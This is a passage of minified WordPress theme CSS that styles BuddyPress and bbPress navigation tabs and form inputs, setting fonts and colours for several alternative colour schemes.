a:hover{color:#fff}.scheme_scheme_3 #buddypress #item-nav li:not(.selected) a:hover,.scheme_scheme_3 #buddypress div#subnav.item-list-tabs li:not(.selected) a:hover,.scheme_scheme_3 #buddypress div.item-list-tabs li:not(.selected) a:hover{color:#fff}.scheme_scheme_4 #buddypress #item-nav li:not(.selected) a:hover,.scheme_scheme_4 #buddypress div#subnav.item-list-tabs li:not(.selected) a:hover,.scheme_scheme_4 #buddypress div.item-list-tabs li:not(.selected) a:hover{color:#fff}.scheme_original #buddypress #item-nav li:not(.selected) a:hover,.scheme_original #buddypress div#subnav.item-list-tabs li:not(.selected) a:hover,.scheme_original #buddypress div.item-list-tabs li:not(.selected) a:hover{background-color:#0db496}.scheme_scheme_2 #buddypress #item-nav li:not(.selected) a:hover,.scheme_scheme_2 #buddypress div#subnav.item-list-tabs li:not(.selected) a:hover,.scheme_scheme_2 #buddypress div.item-list-tabs li:not(.selected) a:hover{background-color:#fcbf60}.scheme_scheme_3 #buddypress #item-nav li:not(.selected) a:hover,.scheme_scheme_3 #buddypress div#subnav.item-list-tabs li:not(.selected) a:hover,.scheme_scheme_3 #buddypress div.item-list-tabs li:not(.selected) a:hover{background-color:#005fa9}.scheme_scheme_4 #buddypress #item-nav li:not(.selected) a:hover,.scheme_scheme_4 #buddypress div#subnav.item-list-tabs li:not(.selected) a:hover,.scheme_scheme_4 #buddypress div.item-list-tabs li:not(.selected) a:hover{background-color:#cc0d3e}#buddypress .dir-search input[type="search"],#buddypress .dir-search input[type="text"],#buddypress .groups-members-search input[type="search"],#buddypress .groups-members-search input[type="text"],#buddypress .standard-form input[type="color"],#buddypress .standard-form input[type="date"],#buddypress .standard-form input[type="datetime-local"],#buddypress .standard-form input[type="datetime"],#buddypress .standard-form input[type="email"],#buddypress .standard-form input[type="month"],#buddypress .standard-form input[type="number"],#buddypress .standard-form input[type="password"],#buddypress .standard-form input[type="range"],#buddypress .standard-form input[type="search"],#buddypress .standard-form input[type="tel"],#buddypress .standard-form input[type="text"],#buddypress .standard-form input[type="time"],#buddypress .standard-form input[type="url"],#buddypress .standard-form input[type="week"],#buddypress .standard-form select,#buddypress .standard-form textarea,#buddypress form#whats-new-form textarea,#bbpress-forums div.bbp-the-content-wrapper textarea.bbp-the-content{font-family:"Montserrat",sans-serif}.scheme_original #buddypress .dir-search input[type="search"],.scheme_original #buddypress .dir-search input[type="text"],.scheme_original #buddypress .groups-members-search input[type="search"],.scheme_original #buddypress .groups-members-search input[type="text"],.scheme_original #buddypress .standard-form input[type="color"],.scheme_original #buddypress .standard-form input[type="date"],.scheme_original #buddypress .standard-form input[type="datetime-local"],.scheme_original #buddypress .standard-form input[type="datetime"],.scheme_original #buddypress .standard-form input[type="email"],.scheme_original #buddypress .standard-form input[type="month"],.scheme_original #buddypress .standard-form input[type="number"],.scheme_original #buddypress .standard-form input[type="password"],.scheme_original #buddypress .standard-form input[type="range"],.scheme_original #buddypress .standard-form input[type="search"],.scheme_original #buddypress .standard-form input[type="tel"],.scheme_original #buddypress .standard-form input[type="text"],.scheme_original #buddypress .standard-form input[type="time"],.scheme_original #buddypress .standard-form input[type="url"],.scheme_original #buddypress .standard-form input[type="week"],.scheme_original #buddypress .standard-form select,.scheme_original #buddypress .standard-form textarea,.scheme_original #buddypress form#whats-new-form textarea,.scheme_original #bbpress-forums div.bbp-the-content-wrapper textarea.bbp-the-content{color:#888585}.scheme_scheme_2 #buddypress .dir-search input[type="search"],.scheme_scheme_2 #buddypress .dir-search input[type="text"],.scheme_scheme_2 #buddypress .groups-members-search input[type="search"],.scheme_scheme_2 #buddypress .groups-members-search input[type="text"],.scheme_scheme_2 #buddypress .standard-form input[type="color"],.scheme_scheme_2 #buddypress .standard-form input[type="date"],.scheme_scheme_2 #buddypress .standard-form input[type="datetime-local"],.scheme_scheme_2 #buddypress .standard-form input[type="datetime"],.scheme_scheme_2 #buddypress .standard-form input[type="email"],.scheme_scheme_2 #buddypress .standard-form input[type="month"],.scheme_scheme_2 #buddypress .standard-form input[type="number"],.scheme_scheme_2 #buddypress .standard-form input[type="password"],.scheme_scheme_2 #buddypress .standard-form input[type="range"],.scheme_scheme_2 #buddypress .standard-form input[type="search"],.scheme_scheme_2 #buddypress .standard-form input[type="tel"],.scheme_scheme_2 #buddypress .standard-form input[type="text"],.scheme_scheme_2 #buddypress .standard-form input[type="time"],.scheme_scheme_2 #buddypress .standard-form input[type="url"],.scheme_scheme_2 #buddypress .standard-form input[type="week"],.scheme_scheme_2 #buddypress .standard-form select,.scheme_scheme_2 #buddypress .standard-form textarea,.scheme_scheme_2 #buddypress form#whats-new-form textarea,.scheme_scheme_2 #bbpress-forums div.bbp-the-content-wrapper textarea.bbp-the-content{color:#888585}.scheme_scheme_3 #buddypress .dir-search input[type="search"],.scheme_scheme_3 #buddypress .dir-search input[type="text"],.scheme_scheme_3 #buddypress .groups-members-search input[type="search"],.scheme_scheme_3 #buddypress .groups-members-search input[type="text"],.scheme_scheme_3 #buddypress .standard-form input[type="color"],.scheme_scheme_3 #buddypress .standard-form input[type="date"],.scheme_scheme_3 #buddypress .standard-form input[type="datetime-local"],.scheme_scheme_3 #buddypress .standard-form input[type="datetime"],.scheme_scheme_3 #buddypress .standard-form input[type="email"],.scheme_scheme_3 #buddypress .standard-form input[type="month"],.scheme_scheme_3 #buddypress .standard-form input[type="number"],.scheme_scheme_3 #buddypress .standard-form input[type="password"],.scheme_scheme_3 #buddypress .standard-form input[type="range"],.scheme_scheme_3 #buddypress .standard-form input[type="search"],.scheme_scheme_3 #buddypress .standard-form input[type="tel"],.scheme_scheme_3 #buddypress .standard-form input[type="text"],.scheme_scheme_3 #buddypress .standard-form input[type="time"],.scheme_scheme_3 #buddypress .standard-form input[type="url"],.scheme_scheme_3 #buddypress .standard-form input[type="week"],.scheme_scheme_3 #buddypress .standard-form select,.scheme_scheme_3 #buddypress .standard-form textarea,.scheme_scheme_3 #buddypress form#whats-new-form textarea,.scheme_scheme_3 #bbpress-forums div.bbp-the-content-wrapper textarea.bbp-the-content{color:#3c3838}.scheme_scheme_4 #buddypress .dir-search input[type="search"],.scheme_scheme_4 #buddypress .dir-search input[type="text"],.scheme_scheme_4 #buddypress .groups-members-search input[type="search"],.scheme_scheme_4 #buddypress .groups-members-search input[type="text"],.scheme_scheme_4 #buddypress .standard-form input[type="color"],.scheme_scheme_4 #buddypress .standard-form input[type="date"],.scheme_scheme_4 #buddypress .standard-form input[type="datetime-local"],.scheme_scheme_4 #buddypress .standard-form input[type="datetime"],.scheme_scheme_4 #buddypress .standard-form input[type="email"],.scheme_scheme_4 #buddypress .standard-form input[type="month"],.scheme_scheme_4 #buddypress .standard-form input[type="number"],.scheme_scheme_4 #buddypress .standard-form input[type="password"],.scheme_scheme_4 #buddypress .standard-form input[type="range"],.scheme_scheme_4 #buddypress .standard-form input[type="search"],.scheme_scheme_4 #buddypress .standard-form input[type="tel"],.scheme_scheme_4 #buddypress .standard-form input[type="text"],.scheme_scheme_4 #buddypress .standard-form input[type="time"],.scheme_scheme_4 #buddypress .standard-form input[type="url"],.scheme_scheme_4 #buddypress .standard-form input[type="week"],.scheme_scheme_4 #buddypress .standard-form select,.scheme_scheme_4 #buddypress .standard-form textarea,.scheme_scheme_4 #buddypress form#whats-new-form textarea,.scheme_scheme_4 #bbpress-forums div.bbp-the-content-wrapper textarea.bbp-the-content{color:#fff}.scheme_original #buddypress .dir-search input[type="search"],.scheme_original #buddypress .dir-search input[type="text"],.scheme_original #buddypress .groups-members-search input[type="search"],.scheme_original #buddypress .groups-members-search input[type="text"],.scheme_original #buddypress .standard-form input[type="color"],.scheme_original #buddypress .standard-form input[type="date"],.scheme_original #buddypress .standard-form input[type="datetime-local"],.scheme_original #buddypress .standard-form input[type="datetime"],.scheme_original #buddypress .standard-form input[type="email"],.scheme_original #buddypress .standard-form input[type="month"],.scheme_original #buddypress .standard-form input[type="number"],.scheme_original #buddypress .standard-form input[type="password"],.scheme_original #buddypress .standard-form input[type="range"],.scheme_original #buddypress .standard-form input[type="search"],.scheme_original #buddypress .standard-form input[type="tel"],.scheme_original #buddypress .standard-form input[type="text"],.scheme_original #buddypress .standard-form input[type="time"],.scheme_original #buddypress .standard-form input[type="url"],.scheme_original #buddypress .standard-form input[type="week"],.scheme_original #buddypress .standard-form select,.scheme_original #buddypress .standard-form textarea,.scheme_original #buddypress form#whats-new-form textarea,.scheme_original #bbpress-forums div.bbp-the-content-wrapper textarea.bbp-the-content{background-color:rgba(243,243,243,0)}.scheme_scheme_2 #buddypress .dir-search input[type="search"],.scheme_scheme_2 #buddypress .dir-search input[type="text"],.scheme_scheme_2 #buddypress .groups-members-search input[type="search"],.scheme_scheme_2 #buddypress .groups-members-search input[type="text"],.scheme_scheme_2 #buddypress .standard-form input[type="color"],.scheme_scheme_2 #buddypress .standard-form input[type="date"],.scheme_scheme_2 #buddypress .standard-form input[type="datetime-local"],.scheme_scheme_2 #buddypress .standard-form input[type="datetime"],.scheme_scheme_2 #buddypress .standard-form input[type="email"],.scheme_scheme_2 #buddypress .standard-form input[type="month"],.scheme_scheme_2 #buddypress .standard-form input[type="number"],.scheme_scheme_2 #buddypress .standard-form input[type="password"],.scheme_scheme_2 #buddypress .standard-form input[type="range"],.scheme_scheme_2 #buddypress .standard-form input[type="search"],.scheme_scheme_2 #buddypress .standard-form input[type="tel"],.scheme_scheme_2 #buddypress .standard-form input[type="text"],.scheme_scheme_2 #buddypress .standard-form input[type="time"],.scheme_scheme_2 #buddypress .standard-form input[type="url"],.scheme_scheme_2 #buddypress .standard-form input[type="week"],.scheme_scheme_2 #buddypress .standard-form select,.scheme_scheme_2 #buddypress .standard-form textarea,.scheme_scheme_2 #buddypress form#whats-new-form textarea,.scheme_scheme_2 #bbpress-forums div.bbp-the-content-wrapper textarea.bbp-the-content{background-color:rgba(243,243,243,0)}.scheme_scheme_3 #buddypress .dir-search input[type="search"],.scheme_scheme_3 #buddypress .dir-search input[type="text"],.scheme_scheme_3 #buddypress .groups-members-search input[type="search"],.scheme_scheme_3 #buddypress .groups-members-search input[type="text"],.scheme_scheme_3 #buddypress .standard-form input[type="color"],.scheme_scheme_3 #buddypress .standard-form input[type="date"],.scheme_scheme_3 #buddypress .standard-form input[type="datetime-local"],.scheme_scheme_3 #buddypress .standard-form input[type="datetime"],.scheme_scheme_3 #buddypress .standard-form input[type="email"],.scheme_scheme_3 #buddypress .standard-form input[type="month"],.scheme_scheme_3 #buddypress .standard-form input[type="number"],.scheme_scheme_3 #buddypress .standard-form input[type="password"],.scheme_scheme_3 #buddypress .standard-form input[type="range"],.scheme_scheme_3 #buddypress .standard-form input[type="search"],.scheme_scheme_3 #buddypress .standard-form input[type="tel"],.scheme_scheme_3 #buddypress .standard-form input[type="text"],.scheme_scheme_3 #buddypress .standard-form input[type="time"],.scheme_scheme_3 #buddypress .standard-form input[type="url"],.scheme_scheme_3 #buddypress .standard-form input[type="week"],.scheme_scheme_3 #buddypress .standard-form select,.scheme_scheme_3 #buddypress .standard-form textarea,.scheme_scheme_3 #buddypress form#whats-new-form textarea,.scheme_scheme_3 #bbpress-forums div.bbp-the-content-wrapper textarea.bbp-the-content{background-color:rgba(243,243,243,0)}.scheme_scheme_4 #buddypress .dir-search input[type="search"],.scheme_scheme_4 #buddypress .dir-search input[type="text"],.scheme_scheme_4 #buddypress .groups-members-search input[type="search"],.scheme_scheme_4 #buddypress .groups-members-search input[type="text"],.scheme_scheme_4 #buddypress .standard-form input[type="color"],.scheme_scheme_4 #buddypress .standard-form input[type="date"],.scheme_scheme_4 #buddypress .standard-form input[type="datetime-local"],.scheme_scheme_4 #buddypress .standard-form input[type="datetime"],.scheme_scheme_4 #buddypress .standard-form input[type="email"],.scheme_scheme_4 #buddypress .standard-form input[type="month"],.scheme_scheme_4 #buddypress .standard-form input[type="number"],.scheme_scheme_4 #buddypress .standard-form input[type="password"],.scheme_scheme_4 #buddypress .standard-form input[type="range"],.scheme_scheme_4 #buddypress .standard-form input[type="search"],.scheme_scheme_4 #buddypress .standard-form input[type="tel"],.scheme_scheme_4 #buddypress .standard-form input[type="text"],.scheme_scheme_4 #buddypress .standard-form input[type="time"],.scheme_scheme_4 #buddypress .standard-form input[type="url"],.scheme_scheme_4 #buddypress .standard-form input[type="week"],.scheme_scheme_4 #buddypress .standard-form select,.scheme_scheme_4 #buddypress .standard-form textarea,.scheme_scheme_4 #buddypress form#whats-new-form textarea,.scheme_scheme_4 #bbpress-forums div.bbp-the-content-wrapper textarea.bbp-the-content{background-color:rgba(243,243,243,0)}.scheme_original #buddypress .dir-search input[type="search"],.scheme_original #buddypress .dir-search input[type="text"],.scheme_original #buddypress .groups-members-search input[type="search"],.scheme_original #buddypress .groups-members-search input[type="text"],.scheme_original #buddypress .standard-form input[type="color"],.scheme_original #buddypress .standard-form input[type="date"],.scheme_original #buddypress .standard-form input[type="datetime-local"],.scheme_original #buddypress .standard-form input[type="datetime"],.scheme_original #buddypress .standard-form input[type="email"],.scheme_original #buddypress .standard-form input[type="month"],.scheme_original #buddypress .standard-form input[type="number"],.scheme_original #buddypress .standard-form input[type="password"],.scheme_original #buddypress .standard-form input[type="range"],.scheme_original #buddypress .standard-form input[type="search"],.scheme_original #buddypress .standard-form input[type="tel"],.scheme_original #buddypress .standard-form input[type="text"],.scheme_original #buddypress .standard-form input[type="time"],.scheme_original #buddypress .standard-form input[type="url"],.scheme_original #buddypress .standard-form input[type="week"],.scheme_original #buddypress .standard-form select,.scheme_original #buddypress .standard-form textarea,.scheme_original #buddypress form#whats-new-form textarea,.scheme_original #bbpress-forums div.bbp-the-content-wrapper textarea.bbp-the-content{border-color:#d0d0d0}.scheme_scheme_2 #buddypress .dir-search input[type="search"],.scheme_scheme_2 #buddypress .dir-search input[type="text"],.scheme_scheme_2 #buddypress .groups-members-search input[type="search"],.scheme_scheme_2 #buddypress .groups-members-search input[type="text"],.scheme_scheme_2 #buddypress .standard-form input[type="color"],.scheme_scheme_2 #buddypress .standard-form input[type="date"],.scheme_scheme_2 #buddypress .standard-form input[type="datetime-local"],.scheme_scheme_2 #buddypress .standard-form input[type="datetime"],.scheme_scheme_2 #buddypress .standard-form input[type="email"],.scheme_scheme_2 #buddypress .standard-form input[type="month"],.scheme_scheme_2 #buddypress .standard-form input[type="number"],.scheme_scheme_2 #buddypress .standard-form input[type="password"],.scheme_scheme_2 #buddypress .standard-form input[type="range"],.scheme_scheme_2 #buddypress .standard-form input[type="search"],.scheme_scheme_2 #buddypress .standard-form input[type="tel"],.scheme_scheme_2 #buddypress .standard-form input[type="text"],.scheme_scheme_2 #buddypress .standard-form input[type="time"],.scheme_scheme_2 #buddypress .standard-form input[type="url"],.scheme_scheme_2 #buddypress .standard-form input[type="week"],.scheme_scheme_2 #buddypress .standard-form select,.scheme_scheme_2 #buddypress .standard-form textarea,.scheme_scheme_2 #buddypress form#whats-new-form textarea,.scheme_scheme_2 #bbpress-forums div.bbp-the-content-wrapper textarea.bbp-the-content{border-color:#d0d0d0}.scheme_scheme_3 #buddypress .dir-search input[type="search"],.scheme_scheme_3 #buddypress .dir-search input[type="text"],.scheme_scheme_3 #buddypress .groups-members-search input[type="search"],.scheme_scheme_3 #buddypress .groups-members-search input[type="text"],.scheme_scheme_3 #buddypress .standard-form input[type="color"],.scheme_scheme_3 #buddypress .standard-form input[type="date"],.scheme_scheme_3 #buddypress .standard-form input[type="datetime-local"],.scheme_scheme_3 #buddypress .standard-form input[type="datetime"],.scheme_scheme_3 #buddypress .standard-form input[type="email"],.scheme_scheme_3 #buddypress .standard-form input[type="month"],.scheme_scheme_3 #buddypress .standard-form input[type="number"],.scheme_scheme_3 #buddypress .standard-form input[type="password"],.scheme_scheme_3 #buddypress .standard-form input[type="range"],.scheme_scheme_3 #buddypress .standard-form input[type="search"],.scheme_scheme_3 #buddypress .standard-form input[type="tel"],.scheme_scheme_3 #buddypress .standard-form input[type="text"],.scheme_scheme_3 #buddypress .standard-form input[type="time"],.scheme_scheme_3 #buddypress .standard-form input[type="url"],.scheme_scheme_3 #buddypress .standard-form input[type="week"],.scheme_scheme_3 #buddypress .standard-form select,.scheme_scheme_3 #buddypress .standard-form textarea,.scheme_scheme_3 #buddypress form#whats-new-form textarea,.scheme_scheme_3 #bbpress-forums div.bbp-the-content-wrapper textarea.bbp-the-content{border-color:#d0d0d0}.scheme_scheme_4 #buddypress .dir-search input[type="search"],.scheme_scheme_4 #buddypress .dir-search input[type="text"],.scheme_scheme_4 #buddypress .groups-members-search input[type="search"],.scheme_scheme_4 #buddypress .groups-members-search input[type="text"],.scheme_scheme_4 #buddypress .standard-form input[type="color"],.scheme_scheme_4 #buddypress .standard-form input[type="date"],.scheme_scheme_4 #buddypress .standard-form input[type="datetime-local"],.scheme_scheme_4 #buddypress .standard-form input[type="datetime"],.scheme_scheme_4 #buddypress .standard-form input[type="email"],.scheme_scheme_4 #buddypress .standard-form input[type="month"],.scheme_scheme_4 #buddypress .standard-form input[type="number"],.scheme_scheme_4 #buddypress .standard-form input[type="password"],.scheme_scheme_4 #buddypress .standard-form input[type="range"],.scheme_scheme_4 #buddypress .standard-form input[type="search"],.scheme_scheme_4 #buddypress .standard-form input[type="tel"],.scheme_scheme_4 #buddypress .standard-form input[type="text"],.scheme_scheme_4 #buddypress .standard-form input[type="time"],.scheme_scheme_4 #buddypress .standard-form input[type="url"],.scheme_scheme_4 #buddypress .standard-form input[type="week"],.scheme_scheme_4 #buddypress .standard-form select,.scheme_scheme_4 #buddypress .standard-form textarea,.scheme_scheme_4 #buddypress form#whats-new-form textarea,.scheme_scheme_4 #bbpress-forums div.bbp-the-content-wrapper textarea.bbp-the-content{border-color:#d0d0d0}.scheme_original #buddypress .dir-search input[type="search"]:focus,.scheme_original #buddypress .dir-search input[type="text"]:focus,.scheme_original #buddypress .groups-members-search input[type="search"]:focus,.scheme_original #buddypress .groups-members-search input[type="text"]:focus,.scheme_original #buddypress .standard-form input[type="color"]:focus,.scheme_original #buddypress .standard-form input[type="date"]:focus,.scheme_original #buddypress .standard-form input[type="datetime-local"]:focus,.scheme_original #buddypress .standard-form input[type="datetime"]:focus,.scheme_original #buddypress .standard-form input[type="email"]:focus,.scheme_original #buddypress .standard-form input[type="month"]:focus,.scheme_original #buddypress .standard-form input[type="number"]:focus,.scheme_original #buddypress .standard-form input[type="password"]:focus,.scheme_original #buddypress .standard-form input[type="range"]:focus,.scheme_original #buddypress .standard-form input[type="search"]:focus,.scheme_original #buddypress .standard-form input[type="tel"]:focus,.scheme_original #buddypress .standard-form input[type="text"]:focus,.scheme_original #buddypress .standard-form input[type="time"]:focus,.scheme_original #buddypress .standard-form input[type="url"]:focus,.scheme_original #buddypress .standard-form input[type="week"]:focus,.scheme_original #buddypress .standard-form select:focus,.scheme_original #buddypress .standard-form textarea:focus,.scheme_original #buddypress form#whats-new-form textarea:focus,.scheme_original #bbpress-forums div.bbp-the-content-wrapper textarea.bbp-the-content:focus{color:#888585}.scheme_scheme_2 #buddypress .dir-search input[type="search"]:focus,.scheme_scheme_2 #buddypress .dir-search input[type="text"]:focus,.scheme_scheme_2 #buddypress .groups-members-search input[type="search"]:focus,.scheme_scheme_2 #buddypress .groups-members-search input[type="text"]:focus,.scheme_scheme_2 #buddypress .standard-form input[type="color"]:focus,.scheme_scheme_2 #buddypress .standard-form input[type="date"]:focus,.scheme_scheme_2 #buddypress .standard-form input[type="datetime-local"]:focus,.scheme_scheme_2 #buddypress .standard-form input[type="datetime"]:focus,.scheme_scheme_2 #buddypress .standard-form input[type="email"]:focus,.scheme_scheme_2 #buddypress .standard-form input[type="month"]:focus,.scheme_scheme_2 #buddypress .standard-form input[type="number"]:focus,.scheme_scheme_2 #buddypress .standard-form input[type="password"]:focus,.scheme_scheme_2 #buddypress .standard-form input[type="range"]:focus,.scheme_scheme_2 #buddypress .standard-form input[type="search"]:focus,.scheme_scheme_2 #buddypress .standard-form input[type="tel"]:focus,.scheme_scheme_2 #buddypress .standard-form input[type="text"]:focus,.scheme_scheme_2 #buddypress .standard-form input[type="time"]:focus,.scheme_scheme_2 #buddypress .standard-form input[type="url"]:focus,.scheme_scheme_2 #buddypress .standard-form input[type="week"]:focus,.scheme_scheme_2 #buddypress .standard-form select:focus,.scheme_scheme_2 #buddypress .standard-form textarea:focus,.scheme_scheme_2 #buddypress form#whats-new-form textarea:focus,.scheme_scheme_2 #bbpress-forums div.bbp-the-content-wrapper textarea.bbp-the-content:focus{color:#888585}.scheme_scheme_3 #buddypress .dir-search input[type="search"]:focus,.scheme_scheme_3 #buddypress .dir-search input[type="text"]:focus,.scheme_scheme_3 #buddypress .groups-members-search input[type="search"]:focus,.scheme_scheme_3 #buddypress .groups-members-search input[type="text"]:focus,.scheme_scheme_3 #buddypress .standard-form input[type="color"]:focus,.scheme_scheme_3 #buddypress .standard-form input[type="date"]:focus,.scheme_scheme_3 #buddypress .standard-form input[type="datetime-local"]:focus,.scheme_scheme_3 #buddypress .standard-form input[type="datetime"]:focus,.scheme_scheme_3 #buddypress .standard-form input[type="email"]:focus,.scheme_scheme_3 #buddypress .standard-form input[type="month"]:focus,.scheme_scheme_3 #buddypress .standard-form input[type="number"]:focus,.scheme_scheme_3 #buddypress .standard-form input[type="password"]:focus,.scheme_scheme_3 #buddypress .standard-form input[type="range"]:focus,.scheme_scheme_3 #buddypress .standard-form input[type="search"]:focus,.scheme_scheme_3 #buddypress .standard-form input[type="tel"]:focus,.scheme_scheme_3 #buddypress .standard-form input[type="text"]:focus,.scheme_scheme_3 #buddypress .standard-form input[type="time"]:focus,.scheme_scheme_3 #buddypress .standard-form input[type="url"]:focus,.scheme_scheme_3 #buddypress .standard-form input[type="week"]:focus,.scheme_scheme_3 #buddypress .standard-form select:focus,.scheme_scheme_3 #buddypress .standard-form textarea:focus,.scheme_scheme_3 #buddypress form#whats-new-form textarea:focus,.scheme_scheme_3 #bbpress-forums div.bbp-the-content-wrapper textarea.bbp-the-content:focus{color:#3c3838}.scheme_scheme_4 #buddypress .dir-search input[type="search"]:focus,.scheme_scheme_4 #buddypress .dir-search input[type="text"]:focus,.scheme_scheme_4 #buddypress .groups-members-search input[type="search"]:focus,.scheme_scheme_4 #buddypress .groups-members-search input[type="text"]:focus,.scheme_scheme_4 #buddypress .standard-form input[type="color"]:focus,.scheme_scheme_4 #buddypress .standard-form input[type="date"]:focus,.scheme_scheme_4 #buddypress .standard-form input[type="datetime-local"]:focus,.scheme_scheme_4 #buddypress .standard-form input[type="datetime"]:focus,.scheme_scheme_4 #buddypress .standard-form input[type="email"]:focus,.scheme_scheme_4 #buddypress .standard-form input[type="month"]:focus,.scheme_scheme_4 #buddypress .standard-form input[type="number"]:focus,.scheme_scheme_4 #buddypress .standard-form input[type="password"]:focus,.scheme_scheme_4 #buddypress .standard-form input[type="range"]:focus,.scheme_scheme_4 #buddypress .standard-form input[type="search"]:focus,.scheme_scheme_4 #buddypress .standard-form input[type="tel"]:focus,.scheme_scheme_4 #buddypress .standard-form input[type="text"]:focus,.scheme_scheme_4 #buddypress .standard-form input[type="time"]:focus,.scheme_scheme_4 #buddypress .standard-form input[type="url"]:focus,.scheme_scheme_4 #buddypress .standard-form input[type="week"]:focus,.scheme_scheme_4 #buddypress .standard-form select:focus,.scheme_scheme_4 #buddypress .standard-form textarea:focus,.scheme_scheme_4 #buddypress form#whats-new-form textarea:focus,.scheme_scheme_4 #bbpress-forums div.bbp-the-content-wrapper textarea.bbp-the-content:focus{color:#fff}.scheme_original #buddypress .dir-search input[type="search"]:focus,.scheme_original #buddypress .dir-search input[type="text"]:focus,.scheme_original #buddypress .groups-members-search input[type="search"]:focus,.scheme_original #buddypress .groups-members-search input[type="text"]:focus,.scheme_original #buddypress .standard-form input[type="color"]:focus,.scheme_original #buddypress .standard-form input[type="date"]:focus,.scheme_original #buddypress .standard-form input[type="datetime-local"]:focus,.scheme_original #buddypress .standard-form input[type="datetime"]:focus,.scheme_original #buddypress .standard-form input[type="email"]:focus,.scheme_original #buddypress .standard-form input[type="month"]:focus,.scheme_original #buddypress .standard-form input[type="number"]:focus,.scheme_original #buddypress .standard-form input[type="password"]:focus,.scheme_original #buddypress .standard-form input[type="range"]:focus,.scheme_original #buddypress .standard-form input[type="search"]:focus,.scheme_original #buddypress .standard-form input[type="tel"]:focus,.scheme_original #buddypress .standard-form input[type="text"]:focus,.scheme_original #buddypress .standard-form input[type="time"]:focus,.scheme_original #buddypress .standard-form input[type="url"]:focus,.scheme_original #buddypress .standard-form input[type="week"]:focus,.scheme_original #buddypress .standard-form select:focus,.scheme_original #buddypress .standard-form textarea:focus,.scheme_original #buddypress form#whats-new-form textarea:focus,.scheme_original #bbpress-forums div.bbp-the-content-wrapper textarea.bbp-the-content:focus{border-color:#3c3838}.scheme_scheme_2 #buddypress .dir-search input[type="search"]:focus,.scheme_scheme_2 #buddypress .dir-search input[type="text"]:focus,.scheme_scheme_2 #buddypress .groups-members-search input[type="search"]:focus,.scheme_scheme_2 #buddypress .groups-members-search input[type="text"]:focus,.scheme_scheme_2 #buddypress .standard-form input[type="color"]:focus,.scheme_scheme_2 #buddypress .standard-form input[type="date"]:focus,.scheme_scheme_2 #buddypress .standard-form input[type="datetime-local"]:focus,.scheme_scheme_2 #buddypress .standard-form input[type="datetime"]:focus,.scheme_scheme_2 #buddypress .standard-form input[type="email"]:focus,.scheme_scheme_2 #buddypress .standard-form input[type="month"]:focus,.scheme_scheme_2 #buddypress .standard-form input[type="number"]:focus,.scheme_scheme_2 #buddypress .standard-form input[type="password"]:focus,.scheme_scheme_2 #buddypress .standard-form input[type="range"]:focus,.scheme_scheme_2 #buddypress .standard-form input[type="search"]:focus,.scheme_scheme_2 #buddypress .standard-form input[type="tel"]:focus,.scheme_scheme_2 #buddypress .standard-form input[type="text"]:focus,.scheme_scheme_2 #buddypress .standard-form input[type="time"]:focus,.scheme_scheme_2 #buddypress .standard-form input[type="url"]:focus,.scheme_scheme_2 #buddypress .standard-form input[type="week"]:focus,.scheme_scheme_2 #buddypress .standard-form select:focus,.scheme_scheme_2 #buddypress .standard-form textarea:focus,.scheme_scheme_2 #buddypress form#whats-new-form textarea:focus,.scheme_scheme_2 #bbpress-forums div.bbp-the-content-wrapper textarea.bbp-the-content:focus{border-color:#3c3838}.scheme_scheme_3 #buddypress .dir-search input[type="search"]:focus,.scheme_scheme_3 #buddypress .dir-search input[type="text"]:focus,.scheme_scheme_3 #buddypress .groups-members-search input[type="search"]:focus,.scheme_scheme_3 #buddypress .groups-members-search input[type="text"]:focus,.scheme_scheme_3 #buddypress .standard-form input[type="color"]:focus,.scheme_scheme_3 #buddypress .standard-form input[type="date"]:focus,.scheme_scheme_3 #buddypress .standard-form input[type="datetime-local"]:focus,.scheme_scheme_3 #buddypress .standard-form input[type="datetime"]:focus,.scheme_scheme_3 #buddypress .standard-form input[type="email"]:focus,.scheme_scheme_3 #buddypress .standard-form input[type="month"]:focus,.scheme_scheme_3 #buddypress .standard-form input[type="number"]:focus,.scheme_scheme_3 #buddypress .standard-form input[type="password"]:focus,.scheme_scheme_3 #buddypress .standard-form input[type="range"]:focus,.scheme_scheme_3 #buddypress .standard-form input[type="search"]:focus,.scheme_scheme_3 #buddypress .standard-form input[type="tel"]:focus,.scheme_scheme_3 #buddypress .standard-form input[type="text"]:focus,.scheme_scheme_3 #buddypress .standard-form input[type="time"]:focus,.scheme_scheme_3 #buddypress .standard-form input[type="url"]:focus,.scheme_scheme_3 #buddypress .standard-form input[type="week"]:focus,.scheme_scheme_3 #buddypress .standard-form select:focus,.scheme_scheme_3 #buddypress .standard-form textarea:focus,.scheme_scheme_3 #buddypress form#whats-new-form textarea:focus,.scheme_scheme_3 #bbpress-forums div.bbp-the-content-wrapper textarea.bbp-the-content:focus{border-color:#3c3838}.scheme_scheme_4 #buddypress .dir-search input[type="search"]:focus,.scheme_scheme_4 #buddypress .dir-search input[type="text"]:focus,.scheme_scheme_4 #buddypress .groups-members-search input[type="search"]:focus,.scheme_scheme_4 #buddypress .groups-members-search input[type="text"]:focus,.scheme_scheme_4 #buddypress .standard-form input[type="color"]:focus,.scheme_scheme_4 #buddypress .standard-form input[type="date"]:focus,.scheme_scheme_4 #buddypress .standard-form input[type="datetime-local"]:focus,.scheme_scheme_4 #buddypress .standard-form input[type="datetime"]:focus,.scheme_scheme_4 #buddypress .standard-form input[type="email"]:focus,.scheme_scheme_4 #buddypress .standard-form input[type="month"]:focus,.scheme_scheme_4 #buddypress .standard-form input[type="number"]:focus,.scheme_scheme_4 #buddypress .standard-form input[type="password"]:focus,.scheme_scheme_4 #buddypress .standard-form input[type="range"]:focus,.scheme_scheme_4 #buddypress .standard-form input[type="search"]:focus,.scheme_scheme_4 #buddypress .standard-form input[type="tel"]:focus,.scheme_scheme_4 #buddypress .standard-form input[type="text"]:focus,.scheme_scheme_4 #buddypress .standard-form input[type="time"]:focus,.scheme_scheme_4 #buddypress .standard-form input[type="url"]:focus,.scheme_scheme_4 #buddypress .standard-form input[type="week"]:focus,.scheme_scheme_4 #buddypress .standard-form select:focus,.scheme_scheme_4 #buddypress .standard-form textarea:focus,.scheme_scheme_4 #buddypress form#whats-new-form textarea:focus,.scheme_scheme_4 #bbpress-forums div.bbp-the-content-wrapper textarea.bbp-the-content:focus{border-color:#3c3838}.scheme_original #buddypress #reply-title small a span,.scheme_original #buddypress a.bp-primary-action span{color:#0db496}.scheme_scheme_2 #buddypress #reply-title small a span,.scheme_scheme_2 #buddypress a.bp-primary-action span{color:#fcbf60}.scheme_scheme_3 #buddypress #reply-title small a span,.scheme_scheme_3 #buddypress a.bp-primary-action span{color:#005fa9}.scheme_scheme_4 #buddypress #reply-title small a span,.scheme_scheme_4 #buddypress a.bp-primary-action 